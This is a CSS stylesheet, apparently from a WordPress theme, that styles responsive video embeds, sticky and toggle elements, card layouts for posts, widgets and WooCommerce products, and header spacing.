.post-thumbnail .boombox-featured-embed.bb-embed-dailymotion, .post-thumbnail .boombox-featured-embed.bb-embed-vine, .post-thumbnail .boombox-featured-embed.bb-embed-vimeo, .post-thumbnail .boombox-featured-embed.bb-embed-ok, .post-thumbnail .boombox-featured-embed.bb-embed-twitch, .post-thumbnail .boombox-featured-embed.bb-embed-coub, .post-thumbnail .boombox-featured-embed.bb-embed-youtube {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
}
.post-thumbnail .boombox-featured-embed.bb-embed-dailymotion iframe, .post-thumbnail .boombox-featured-embed.bb-embed-vine iframe, .post-thumbnail .boombox-featured-embed.bb-embed-vimeo iframe, .post-thumbnail .boombox-featured-embed.bb-embed-ok iframe, .post-thumbnail .boombox-featured-embed.bb-embed-twitch iframe, .post-thumbnail .boombox-featured-embed.bb-embed-coub iframe, .post-thumbnail .boombox-featured-embed.bb-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.post-thumbnail .boombox-featured-embed.bb-embed-vine {
  padding-bottom: 100%;
}
.post-thumbnail iframe.instagram-media {
  float: none !important;
}

/* Embeds in content for youtube, vimeo, vine */
.boombox-responsive-embed {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  display: block;
  overflow: hidden;
  position: relative;
}
.boombox-responsive-embed.vine-embed {
  padding-bottom: 100%;
}
.boombox-responsive-embed iframe {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

/* Embeds centralizing */
iframe.instagram-media {
  margin: 0 auto !important;
}

.twitter-tweet {
  margin-right: auto;
  margin-left: auto;
}

/* *** Toggle Functionality *** */
/* BB Toggle */
.bb-toggle {
  position: relative;
}
.bb-toggle .toggle-content {
  background-color: #fff;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  z-index: 100;
  top: 100%;
  left: 0;
  transition: all 0.3s ease-out;
}
.bb-toggle .toggle-content.active {
  opacity: 1;
  visibility: visible;
}

/* *** Sticky Functionality *** */
/* BB Sticky */
.bb-sticky .bb-sticky-el {
  position: static;
  top: 0;
}
.bb-sticky.pos-animate .bb-sticky-el {
  position: relative;
  top: 0 !important;
}
.bb-sticky.no-affix .bb-sticky-el {
  position: relative;
  transform: translateY(-100%);
}
.bb-sticky.affix .bb-sticky-el {
  position: fixed;
  transform: translate3d(0, 0, 0);
  -webkit-font-smoothing: antialiased;
  z-index: 1100;
}
.bb-sticky.affix.animated .bb-sticky-el {
  transition: 0.3s all;
}

/* BB Sticky Bottom Functionality */
.bb-sticky-btm > div {
  opacity: 0;
  transition: ease all 0.3s;
}
.bb-sticky-btm > .bb-sticky-btm-el {
  opacity: 1;
}
.bb-sticky-btm .sticky-btm-close {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 27px;
  height: 27px;
  background-color: #fdc316;
  text-align: center;
  line-height: 28px;
  vertical-align: middle;
  text-decoration: none;
  color: #1f1f1f;
  border-radius: 3px;
  font-size: 0;
  font-weight: 700;
}
.bb-sticky-btm .sticky-btm-close:before {
  font-family: "ui-icomoon";
  content: "\e980";
  line-height: 27px;
  font-size: 14px;
}

.no-touchevents .bb-sticky-btm .sticky-btm-close {
  opacity: 0;
}
.no-touchevents .bb-sticky-btm:hover .sticky-btm-close {
  opacity: 1;
}

.bb-sticky-btm-el {
  opacity: 1;
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 3000;
  width: 100%;
}

/**
 * 13.0 - Global - includes options, functionality that are applied globally
 */
/* *** Css fallback *** */
.no-svg .header .pattern, .no-svg .footer .pattern {
  display: none !important;
}
.no-svg .footer.top-bg {
  margin-top: 0;
}

.no-csscolumns .widget_nav_menu > ul, .no-csscolumns .widget_nav_menu .menu,
.no-csscolumns .widget_categories > ul,
.no-csscolumns .widget_categories .menu,
.no-csscolumns .widget_archive > ul,
.no-csscolumns .widget_archive .menu,
.no-csscolumns .widget_pages > ul,
.no-csscolumns .widget_pages .menu,
.no-csscolumns .widget_meta > ul,
.no-csscolumns .widget_meta .menu {
  overflow: hidden;
}
.no-csscolumns .widget_nav_menu > ul li, .no-csscolumns .widget_nav_menu .menu li,
.no-csscolumns .widget_categories > ul li,
.no-csscolumns .widget_categories .menu li,
.no-csscolumns .widget_archive > ul li,
.no-csscolumns .widget_archive .menu li,
.no-csscolumns .widget_pages > ul li,
.no-csscolumns .widget_pages .menu li,
.no-csscolumns .widget_meta > ul li,
.no-csscolumns .widget_meta .menu li {
  width: 50%;
  float: left;
}
.no-csscolumns .more-menu .section-navigation ul {
  overflow: hidden;
}
.no-csscolumns .more-menu .section-navigation ul li {
  width: 25%;
  float: left;
}
.no-csscolumns .bb-mobile-navigation .more-menu .section-navigation ul {
  overflow: hidden;
}
.no-csscolumns .bb-mobile-navigation .more-menu .section-navigation ul li {
  width: 50%;
  float: left;
}

.no-video video {
  display: none;
}

.no-audio audio {
  display: none;
}

.captcha-container.loading .form-captcha {
  visibility: hidden;
}

/* *** Stretched View *** */
.bb-stretched-full {
  border-radius: 0;
  width: 100%;
}
.bb-stretched-full.no-gutters, .bb-stretched-full.bb-featured-area.stretched, .bb-stretched-full.bb-page-header {
  padding-left: 0;
  padding-right: 0;
}

/* Full width style in mobile view */
@media screen and (max-width: 700px) {
  .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail {
    margin-left: -10px;
    margin-right: -10px;
    width: auto;
  }
  .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .video-wrapper, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail video, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail canvas, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail img, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .bb-media-placeholder, .home .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .nsfw-post,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .video-wrapper,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail video,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail canvas,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail img,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .bb-media-placeholder,
  .home .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .nsfw-post, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .video-wrapper, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail video, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail canvas, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail img, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .bb-media-placeholder, .archive .bb-post-collection.bb-thumbnail-stretched .post-item .post-thumbnail .nsfw-post,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .video-wrapper,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail video,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail canvas,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail img,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .bb-media-placeholder,
  .archive .bb-post-collection .post-item.bb-thumbnail-stretched .post-thumbnail .nsfw-post {
    border-radius: 0;
  }
  .bb-post-single .s-post-thumbnail,
  .bb-featured-area .featured-area-wrapper {
    margin-left: -10px;
    margin-right: -10px;
    width: auto;
  }
  .bb-post-single.style2 .s-post-thumbnail {
    margin-left: -20px;
    margin-right: -20px;
  }
  .bb-featured-area .featured-area-wrapper .featured-media,
  .bb-featured-area .featured-area-wrapper .featured-item,
  .bb-featured-area .featured-area-wrapper .featured-header,
  .bb-featured-area .widget_mc4wp_form_widget:after,
  .light-modal .modal-body,
  .bb-page-header.boxed.has-bg .container-bg.rmv-b-r-mobile,
  .bb-post-single .s-post-thumbnail,
  .bb-post-single .s-post-thumbnail img,
  .bb-post-single .s-post-thumbnail .bb-media-placeholder,
  .bb-post-single .s-post-thumbnail video,
  .bb-post-single .s-post-thumbnail .video-wrapper,
  .bb-post-single .s-post-thumbnail .hy_plyr canvas,
  .bb-post-single .s-post-thumbnail .nsfw-post,
  .bb-post-single .s-post-featured-media.boxed .featured-media-el {
    border-radius: 0;
  }
  .bb-post-single .s-post-featured-media.boxed {
    padding-left: 0;
    padding-right: 0;
  }
  .bb-stretched-mobile, .bb-page-header {
    width: 100%;
    border-radius: 0;
  }
  .bb-stretched-mobile.no-gutters, .bb-stretched-mobile.bb-featured-area.stretched, .bb-page-header, .bb-page-header.stretched {
    padding-left: 0;
    padding-right: 0;
  }
}
/* Full width style in desktop view */
@media screen and (min-width: 701px) {
  .bb-stretched-desktop, .bb-featured-area.stretched, .bb-page-header.stretched {
    width: 100%;
    border-radius: 0;
  }
  .bb-stretched-desktop.no-gutters, .bb-featured-area.stretched, .bb-stretched-desktop.bb-page-header, .bb-page-header.stretched {
    padding-left: 0;
    padding-right: 0;
  }
}
/* *** Cards View *** */
.bb-cards-view .page-wrapper,
.bb-cards-view #main {
  background-color: transparent !important;
}
.bb-cards-view .bb-card-item {
  padding: 32px;
}
.bb-cards-view .bb-card-item.page {
  margin-bottom: 1.875rem;
}

/* *** Cards View for Post Listings *** */
.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-grid .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .post-thumbnail .nsfw-post {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .post-thumbnail .nsfw-post, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .post-thumbnail .nsfw-post {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail img, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail video, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-stream .bb-post-collection.post-list.standard .bb-card-item .post-thumbnail .nsfw-post {
  border-radius: 0;
}
.bb-cards-view .bb-post-collection .bb-card-item {
  padding: 0;
}
.bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-2 .bb-card-item .content {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 16px;
}
.bb-cards-view .bb-post-collection.post-grid.col-3 .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-4 .bb-card-item .content {
  padding-left: 16px;
  padding-right: 16px;
  padding-bottom: 16px;
}
.bb-cards-view .bb-post-collection.post-list.standard .post-item {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item {
  padding-bottom: 24px;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item > .content,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .product-affiliate,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .bb-affiliate-content,
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .entry-footer {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item footer {
  border-bottom: none;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-title {
  padding-top: 32px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-sub-title {
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.post-list.list .post-item {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.post-list.list .bb-card-item .content {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-list {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .content {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 32px;
  padding-right: 32px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic {
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item {
  padding-bottom: 24px;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item > .content,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .product-affiliate,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .bb-affiliate-content,
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .entry-footer {
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 0;
}
.bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item footer {
  border-bottom: none;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .bb-post-collection .bb-card-item {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0;
    width: auto;
  }
  .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail {
    margin-left: 0;
    margin-right: 0;
  }
  .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail img, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail video, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .video-wrapper, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-collection .bb-card-item .post-thumbnail .nsfw-post {
    border-radius: 0 !important;
  }
  .bb-cards-view .bb-post-collection.masonry-grid .bb-card-item .content, .bb-cards-view .bb-post-collection.post-grid.col-2 .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item > .content,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .product-affiliate,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .bb-affiliate-content,
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item .entry-footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-title {
    padding-top: 24px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.standard .bb-card-item.post-stream .entry-sub-title {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.post-list.list .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.mixed-list .post-item-list .bb-card-item .content {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item > .content,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .product-affiliate,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .bb-affiliate-content,
  .bb-cards-view .bb-post-collection.mixed-list .post-item-classic .bb-card-item .entry-footer {
    padding-left: 16px;
    padding-right: 16px;
  }
}

/* *** Cards View for Single post *** */
.bb-cards-view .bb-post-nav .pg-item {
  border: none;
}
.bb-cards-view .bb-post-single.style1 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail {
  margin-left: -32px;
  margin-right: -32px;
}
.bb-cards-view .bb-post-single.style1 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style1 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style3 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style5 .s-post-thumbnail .nsfw-post {
  border-radius: 0;
}
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .nsfw-post,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail img,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail video,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .video-wrapper,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .hy_plyr canvas,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .bb-media-placeholder,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail .nsfw-post {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-cards-view .bb-post-single .s-post-inner,
.bb-cards-view .bb-post-single.style5 .site-main,
.bb-cards-view .bb-post-single.style6 .container-inner {
  padding: 0;
}
.bb-cards-view .bb-post-single.style4 .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .s-post-thumbnail {
  margin-top: -32px;
}
.bb-cards-view .bb-post-single.style4 .bb-alnp-item .s-post-thumbnail,
.bb-cards-view .bb-post-single.style6 .bb-alnp-item .s-post-thumbnail {
  margin-top: 0;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .bb-post-single.style1 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style2 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single.style4 .s-post-main.bb-card-item,
  .bb-cards-view .bb-post-single .single-middle-container .bb-card-item {
    margin-left: -10px;
    margin-right: -10px;
    padding-left: 16px;
    padding-right: 16px;
    border-radius: 0;
  }
  .bb-cards-view .bb-post-single.style1 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single.style2 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single.style3 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single.style4 .s-post-main.bb-card-item .s-post-thumbnail,
  .bb-cards-view .bb-post-single .single-middle-container .bb-card-item .s-post-thumbnail {
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view .bb-post-single.style4 .s-post-thumbnail img, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail video, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .video-wrapper, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .hy_plyr canvas, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .bb-media-placeholder, .bb-cards-view .bb-post-single.style4 .s-post-thumbnail .nsfw-post {
    border-radius: 0;
  }
}

/* *** Cards View for Widgets *** */
.bb-cards-view .widget_create_post:after,
.bb-cards-view .widget_mc4wp_form_widget:after {
  border: none;
}
@media screen and (max-width: 700px) {
  .bb-cards-view .widget_create_post,
  .bb-cards-view .widget_mc4wp_form_widget {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0;
  }
  .bb-cards-view .widget_create_post:after,
  .bb-cards-view .widget_mc4wp_form_widget:after {
    border-radius: 0;
  }
}

/* *** Cards View for Woocommerce pages*** */
.bb-cards-view.woocommerce .products .product {
  background-color: #fff;
  padding-left: 32px;
  padding-right: 32px;
  padding-bottom: 16px;
}
.bb-cards-view.woocommerce .products .product .bb-media-placeholder {
  margin-left: -32px;
  margin-right: -32px;
  width: auto;
  border-radius: 0;
}
.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child {
  display: block;
  margin-left: -32px;
  margin-right: -32px;
}
.bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child img {
  border-radius: 0;
}
.bb-cards-view.woocommerce.single-product div.product {
  background-color: #fff;
  padding: 32px;
}
@media screen and (max-width: 700px) {
  .bb-cards-view.woocommerce .products .product {
    padding-left: 16px;
    padding-right: 16px;
  }
  .bb-cards-view.woocommerce .products .product .bb-media-placeholder {
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view.woocommerce .products .product a.woocommerce-loop-product__link:first-child {
    display: block;
    margin-left: -16px;
    margin-right: -16px;
  }
  .bb-cards-view.woocommerce.single-product div.product {
    margin-left: -10px;
    margin-right: -10px;
    border-radius: 0 !important;
    width: auto;
    padding: 16px;
  }
}

/* *** Material Carads  *** */
.bb-cards-view.material-cards .bb-card-item {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards .widget_create_post:after,
.bb-cards-view.material-cards .widget_mc4wp_form_widget:after {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards.woocommerce .products .product {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}
.bb-cards-view.material-cards.woocommerce.single-product div.product {
  box-shadow: 0px 1px 2px 0 rgba(42, 42, 42, 0.15);
}

/* *** Admin Logged in View *** */
/* Admin bar styling improvement for fixed position */
/* Fixed Header width admin bar  */
@media screen and (min-width: 601px) and (max-width: 782px) {
  .admin-bar .bb-floating-navbar .bb-sticky-el {
    top: 46px;
  }
}
@media screen and (min-width: 783px) {
  .admin-bar .bb-floating-navbar .bb-sticky-el {
    top: 32px;
  }
}

/* *** After Header Items Styling *** */
.bb-show-mobile-header + #main > .bb-advertisement:first-child .quads-location, .bb-show-desktop-header + #main > .bb-advertisement:first-child .quads-location, .bb-el-before-main-cnt + #main > .bb-advertisement:first-child .quads-location {
  margin: 1.875rem 0 !important;
}
.bb-show-mobile-header + #main > .bb-top-badge-list:first-child, .bb-show-mobile-header + #main > .bb-featured-area.item-1-newsletter:first-child, .bb-show-desktop-header + #main > .bb-top-badge-list:first-child, .bb-show-desktop-header + #main > .bb-featured-area.item-1-newsletter:first-child, .bb-el-before-main-cnt + #main > .bb-top-badge-list:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.item-1-newsletter:first-child {
  margin-top: 1.875rem;
}
.bb-show-mobile-header + #main > .bb-featured-area:first-child, .bb-show-desktop-header + #main > .bb-featured-area:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area:first-child {
  margin-top: 20px;
}
.bb-show-mobile-header + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-show-mobile-header + #main > .bb-featured-area.stretched.badges-off:first-child, .bb-show-desktop-header + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-show-desktop-header + #main > .bb-featured-area.stretched.badges-off:first-child, .bb-el-before-main-cnt + #main > .bb-featured-strip.bb-stretched-full:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.stretched.badges-off:first-child {
  margin-top: 4px;
}
.bb-show-mobile-header + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child, .bb-show-desktop-header + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child, .bb-el-before-main-cnt + #main > .bb-featured-strip.bb-stretched-full.no-gap:first-child, .bb-el-before-main-cnt + #main > .bb-featured-area.stretched.no-gap.badges-off:first-child {
  margin-top: 0;
}

.with-background-media .bb-show-mobile-header + #main > .bb-page-header.boxed.has-bg, .with-background-media .bb-show-mobile-header + #main > .bb-featured-strip, .with-background-media .bb-show-desktop-header + #main > .bb-page-header.boxed.has-bg, .with-background-media .bb-show-desktop-header + #main > .bb-featured-strip, .bb-boxed-view .bb-show-mobile-header + #main > .bb-page-header.boxed.has-bg, .bb-boxed-view .bb-show-mobile-header + #main > .bb-featured-strip, .bb-boxed-view .bb-show-desktop-header + #main > .bb-page-header.boxed.has-bg, .bb-boxed-view .bb-show-desktop-header + #main > .bb-featured-strip {
  margin-top: 20px;
}

.badges-inside-left .bb-show-mobile-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-left .bb-show-desktop-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-left .bb-floating-navbar + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-show-mobile-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-show-desktop-header + #main > .bb-featured-area.stretched:first-child, .badges-inside-right .bb-floating-navbar + #main > .bb-featured-area.stretched:first-child {
  margin-top: 4px;
}
